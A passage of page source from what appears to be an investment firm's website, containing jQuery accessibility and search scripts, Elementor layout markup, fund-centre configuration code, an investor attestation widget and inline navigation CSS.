                        $('.rwc-overflow-button').hide();
                    }
                }, 100));
            }
            // [30] Team Slider v3 END

            //Accessibility for [34] Accordion v2 START
            var $accordionV2 = $('.rwc-accordion-v2');

            if ($accordionV2.length) {
                var accordionItems = $(".kurtosys-toggle__control");

                accordionItems.each(function () {
                    $(this).attr('tabindex', '0');
                    $(this).parents('.active-toggle').length ? $(this).attr('aria-expanded', true) : $(this).attr('aria-expanded', false);
                });

                accordionItems.on('click', function () {
                    $(this).attr('aria-expanded', true);
                    accordionItems.not(this).attr('aria-expanded', false)
                });

                accordionItems.keypress(function () {
                    // Key code = 13 is responsible for Enter
                    if (event.keyCode === 13) {
                        event.preventDefault();
                        $(this).click();
                    }
                });
            }
            //Accessibility for [34] Accordion v2 END
            function handleFirstTab(e) {
                if (e.keyCode === 9) {
                    document.body.classList.add('user-is-tabbing');

                    window.removeEventListener('keydown', handleFirstTab);
                    window.addEventListener('mousedown', handleMouseDownOnce);
                }
            }

            function handleMouseDownOnce() {
                document.body.classList.remove('user-is-tabbing');

                window.removeEventListener('mousedown', handleMouseDownOnce);
                window.addEventListener('keydown', handleFirstTab);
            }

            window.addEventListener('keydown', handleFirstTab);

            // Search results START
            //Get query param from URL
            function GetQueryStringByParameter(name) {
                name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
                var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
                    results = regex.exec(location.search);
                return results == null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
            }

            var $queryString = GetQueryStringByParameter('s'),
                $searchResults = $('.rwc-search-container').find('.rwc-search-results'),
                $searchFilterInput = $('.search-filter').find('.kurtosys-search-filter__input'),
                $searchFilterButton = $('.search-filter').find('.apply-filters__button'),
                $insightsSearchResultsPage = $('.rwc-insights-search-results-page');

            //Add query param to the search div container & filter box
            setTimeout(function () {
                $searchFilterInput.val($queryString);
                $searchFilterButton.trigger('click');
            }, 1)

            $searchResults.text($queryString);

            $.fn.setMinHeight = function (setCount) {
                for (var i = 0; i < this.length; i += setCount) {
                    var curSet = this.slice(i, i + setCount),
                        height = 0;
                    curSet.each(function () {
                        height = Math.max(height, $(this).height());
                    })
                        .css('min-height', height);
                }
                return this;
            };

            //Equal height for search results (insights & pdf) - every three elements in row
            function equalSearchResultsHeight() {
                $(window).on("resize", debounce(function () {
                    if ($(window).width() >= 1026) {
                        $(".listing-insights-title").setMinHeight(3);
                        $(".lisiting-insights-excerpt").setMinHeight(3);
                        $(".rwc-pdf-search-results-page .rwc-pdf-title").setMinHeight(3);
                    } else {
                        $('.listing-insights-title, .lisiting-insights-excerpt ,.rwc-pdf-search-results-page .rwc-pdf-title').css('min-height', 'auto');
                    }
                }, 100));

                if ($(window).width() >= 1026) {
                    $(".listing-insights-title").setMinHeight(3);
                    $(".lisiting-insights-excerpt").setMinHeight(3);
                    $(".search-results-pdf-listing .rwc-pdf-title").setMinHeight(3);
                } else {
                    $('.listing-insights-title, .lisiting-insights-excerpt , .search-results-pdf-listing .rwc-pdf-title').css('min-height', 'auto');
                }
            }

            equalSearchResultsHeight();
            displayInsightsButtons($insightsSearchResultsPage);

            var $insightsNotFoundSection = $('.search-insights-not-found'),
                $pdfNotFoundSection = $('.search-pdf-not-found');

            $(document).on('kurtosys-filter-loaded', function () {
                equalSearchResultsHeight();
                displayInsightsButtons($insightsSearchResultsPage);

                if ($('.rwc-insights-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-insights-search-results-page').css('display', 'none');
                    $insightsNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-insights-search-results-page').addClass('visible-el');
                }

                if ($('.rwc-pdf-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-pdf-search-results-page').css('display', 'none');
                    $pdfNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-pdf-search-results-page').addClass('visible-el');
                }
            });

            //Per Contact Us top background image https://ikwdvnafqx-stg.ksysweb.com/en/institutional/homepage/contact-us/
            function heightOfBanner() {
                var rwcBannerHeight = $('.rwc-header-banner').height() + $('.rwc-contact-informaction').height();
                $(".rwc-contact-us-image").css("height", rwcBannerHeight);
            };

            var $bannerWithLargeImage = $('.rwc-contact-us-image')

            if ($bannerWithLargeImage.length) {
                heightOfBanner();

                $(window).on("resize", debounce(function () {
                    heightOfBanner()
                }, 100));
            }
            $(".rwc-info-banner-v1-col-left .sp-buttons .sp-button").attr('tabindex', '0');

            $(".rwc-tab-container .kurtosys-tabs__control-inner ").attr('tabindex', '0');
            //remove quote module on member page if quote is empty //
            $('.rwc-quote-member').each(function () {
                var $this = $(this);

                var memberQuote = $this.find('.kurtosys-listing-dynamic-field__content').is(":empty");

                if (memberQuote) {
                    $this.hide();
                }
            });
            // $('.rwc-tab-container .kurtosys-tabs__control').eq(1).addClass('active-tab').siblings().removeClass('active-tab');
            // $(".kurtosys-tabs__control").eq(1).trigger('click');

            /* pevents links redirection */
            $("a[href='empty-link'],a[href='#empty-link']").on("click", function (event) {
                event.preventDefault();
            });

        });
    });
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47ff2b7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47ff2b7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-be72d3a" data-id="be72d3a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-049c08e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="049c08e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72118a6" data-id="72118a6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7491387d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7491387d" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f914f7c" data-id="6f914f7c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1df78170 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="1df78170" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">// Utils
const slugify = (pathname = '') => pathname.toLowerCase().replace(/\s/g, '-');
const queryString = window.location.search;
const urlParams = new URLSearchParams(queryString);

function initGlobalVariables() {
    // Setup __ksysGlobalVariables__
    // This is a special object that apps can reference in their embed inputs using the format:
    // data-input-culture="{global:culture}"
    // Site URL examples:
    //      https://www.redwheel.com/uk/en/institutional/
    //      https://www.redwheel.com/de/de/professional/
    //      https://www.redwheel.com/us/en/accredited/
    //      https://www.redwheel.com/usoffshore/en/professional/
    window.__ksysGlobalVariables__ = {
        // Convert path to an array of segments and filter out empty parts.
        pathSegments: window.location.pathname.split('/').filter((s) => s.length),
        get country() {
            return this.pathSegments[0].toLowerCase();
        },
        get language() {
            return this.pathSegments[1].toLowerCase();
        },
        get audience() {
            const audienceHyphensRemoved = this.pathSegments[2].replace(/-/g, '');
            return audienceHyphensRemoved.toLowerCase();
        },
        get countryAltCulture() {
            const countryToCountryAltMap = {
                uk: 'gb',
                usoffshore: 'us'
            }
            return countryToCountryAltMap[this.country] || this.country;
        },
        get countryAltFundlist() {
            const countryToCountryAltMap = {
                usoffshore: 'usoffshore'
            }
            return countryToCountryAltMap[this.country] || this.country;
        },
        get audienceAlt() {
            const audienceToAudienceAltMap = {
                institutional: 'professional',
                nonaccredited: 'non-professional'
            }
            return audienceToAudienceAltMap[this.audience] || 'professional';
        },
        get culture() {
            return `${this.language}-${this.countryAltCulture.toUpperCase()}`;
        },
        get fundlist() {
            return `${this.countryAltFundlist}_${this.audienceAlt}_websitefundhub`;
        },
        get fundlistNonUCITS() {
            return 'cayman_professional_websitefundhub';
        },
        get entityShortCode() {
            return data_shortcode || 'n/a'
        },
        get entityfundName() {
            return data_fundname || 'n/a'
        },
        get entityclientCode() {
            return data_isin || 'n/a'
        },
        get entityIsin() {
            return data_isin || 'n/a'
        },
    };
}

function updateApplicationInputs() {
    // Needed for non-Studio applications that cannot target global variables (i.e. Fund Centres)
    // Get the fund center embed elements.
    const fundCenterElements = document.querySelectorAll(
        '[data-api-url^="/ksys-app-fund-center-"]'
    );

    // Set attributes on the fund center elements, excluding fundlist.
    fundCenterElements.forEach((fundCenter) => {
        fundCenter.setAttribute(
            'data-fundlist',
            window.__ksysGlobalVariables__.fundlist
        );
        fundCenter.setAttribute(
            'data-culture',
            window.__ksysGlobalVariables__.culture
        );
        fundCenter.setAttribute(
            'data-country',
            window.__ksysGlobalVariables__.country
        );
        fundCenter.setAttribute(
            'data-language',
            window.__ksysGlobalVariables__.language
        );
        fundCenter.setAttribute(
            'data-audience',
            window.__ksysGlobalVariables__.audience
        );
    }
    );

    // Get the non-UCITS fund center embed element.
    const fundCenterNonUCITS = document.querySelector(
        '[data-api-url="/ksys-app-fund-center-non-ucits"]'
    );

    // Override fundlist attribute on the non-UCITS fund center element.
    if (fundCenterNonUCITS) {
        fundCenterNonUCITS.setAttribute(
            'data-fundlist',
            window.__ksysGlobalVariables__.fundlistNonUCITS
        );
    }
}

try {
    initGlobalVariables();
    updateApplicationInputs();
    //  updateCountry();
} catch (e) {
    console.error(e.stack);
}
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-120e286e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="120e286e" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:40,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6103b7fb investor-nav" data-id="6103b7fb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-11e20764 elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="11e20764" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">English</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7b39f553 elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="7b39f553" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Singapore</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9a61d1d elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="9a61d1d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjM1MzgiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-chevron-down"></i>			</span>
						<span class="elementor-button-text">Professional</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-65365e09 elementor-widget elementor-widget-ksys-html-js-widget" data-id="65365e09" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<div 
    id="attestation-active-container"
    class="active-attestation"
    data-ksys-app-template-id="ksys-app-attestation"
    data-configuration-key="default"
    data-style-key="default"
    data-theme-key="default"
    data-input-mode="active"
    data-input-culture="en-GB"
    data-input-language="en"
    data-input-country="uk"
    data-input-investor-type="institutional"
></div><script type="text/javascript" src="/ksys-app-attestation/main-ksys-app-attestation.js"></script>		</div>
				</div>
				<div class="elementor-element elementor-element-7a58fe9 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="7a58fe9" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">var locationMatch = window.location.pathname.match(/\/([a-z]{2}|usoffshore)\/([a-z]{2})\/(professional|individual|institutional|accredited|non-accredited)/);
var country;
var language;
var investor;

if(typeof localStorage.getItem('ksys-attestation') !== 'undefined' &&
    localStorage.getItem('ksys-attestation') !== null) {
    var attestationData = JSON.parse(localStorage.getItem('ksys-attestation'));
}

if (locationMatch !== null) {
  var attestationActive = document.querySelector('[data-ksys-app-template-id="ksys-app-attestation"][data-input-mode="active"]');
  country = locationMatch[1];
  language = locationMatch[2];
  investor = locationMatch[3];
}

if (attestationActive !== "undefined" || attestationActive !== null) {
  if (typeof country !== "undefined" && country !== null) {
    attestationActive.setAttribute("data-input-country", country);
  }
  if (typeof investor !== "undefined" && investor !== null) {
    attestationActive.setAttribute("data-input-investor-type", investor);
  }
  if (typeof language !== "undefined" && language !== null) {
    attestationActive.setAttribute("data-input-language", language);
  }
}
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<header class="kurtosys-sticky-section elementor-section elementor-top-section elementor-element elementor-element-71a4d8c2 elementor-section-content-middle elementor-section-height-min-height elementor-section-items-stretch sticky-header elementor-section-boxed elementor-section-height-default" data-id="71a4d8c2" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;kurtosys_sticky_section&quot;:&quot;yes&quot;,&quot;kurtosys_sticky_section_visibility&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-654a1d logo" data-id="654a1d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-632e053b redwheel-logo-pdf elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="632e053b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.redwheel.com/sg/en/professional">
							<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/90c24377ccc81806c147e96537457884/rwc-redwheel-logo-red-rgb.svg" class="attachment-full size-full wp-image-1485" alt="" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6ea8956a header-navigation" data-id="6ea8956a" data-element_type="column" id="header-navigation">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5ac81fe3 elementor-widget-mobile__width-inherit elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-kurtosys-mega-menu" data-id="5ac81fe3" data-element_type="widget" id="test" data-widget_type="kurtosys-mega-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-1761">.elementor-1761 .elementor-element.elementor-element-bdb7cc9 > .elementor-container{min-height:528px;}.elementor-bc-flex-widget .elementor-1761 .elementor-element.elementor-element-00f8d45.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1761 .elementor-element.elementor-element-00f8d45.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1761 .elementor-element.elementor-element-00f8d45 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1761 .elementor-element.elementor-element-00f8d45 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1761 .elementor-element.elementor-element-00f8d45 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1761 .elementor-element.elementor-element-00f8d45 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1761 .elementor-element.elementor-element-b40a0a1.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1761 .elementor-element.elementor-element-b40a0a1.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1761 .elementor-element.elementor-element-b40a0a1 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1761 .elementor-element.elementor-element-b40a0a1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1761 .elementor-element.elementor-element-b40a0a1 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav{width:350px;background-color:rgba(255, 255, 255, 0.92);padding:0px 0px 0px 0px;margin:24px 0px 0px 0px;margin-right:auto;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub{width:448px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a{background-color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{color:#242424;}.elementor-1761 .elementor-element.elementor-element-835d4a6  > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a{background-color:#F1F1F1;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item > a{padding:0px 0px 0px 0px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a{padding:0px 0px 0px 0px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state{margin:0px 0px 0px 0px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon:before{font-size:0px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon:before{font-size:0px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-badge{align-self:center;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-badge{align-self:center;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container{margin:25px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-1761 .elementor-element.elementor-element-835d4a6{width:auto;max-width:auto;}.elementor-1761 .elementor-element.elementor-element-bdb7cc9:not(.elementor-motion-effects-element-type-background), .elementor-1761 .elementor-element.elementor-element-bdb7cc9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-position:bottom right;background-repeat:no-repeat;}.elementor-1761 .elementor-element.elementor-element-bdb7cc9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1761 .elementor-element.elementor-element-bdb7cc9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:769px){.elementor-1761 .elementor-element.elementor-element-00f8d45{width:27.25%;}.elementor-1761 .elementor-element.elementor-element-b40a0a1{width:72.75%;}}</style><style id="elementor-post-3444">.elementor-3444 .elementor-element.elementor-element-5d17da4 > .elementor-container{min-height:528px;}.elementor-bc-flex-widget .elementor-3444 .elementor-element.elementor-element-f058083.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-3444 .elementor-element.elementor-element-f058083.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-3444 .elementor-element.elementor-element-f058083 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3444 .elementor-element.elementor-element-f058083 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3444 .elementor-element.elementor-element-098ccd4 img{height:528px;object-fit:cover;}.elementor-3444 .elementor-element.elementor-element-098ccd4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3444 .elementor-element.elementor-element-fdfdce0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3444 .elementor-element.elementor-element-fdfdce0 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav{width:350px;background-color:rgba(255, 255, 255, 0.92);padding:0px 0px 0px 0px;margin:24px 0px 0px 0px;margin-right:auto;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub{width:448px;background-color:#00000000;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > 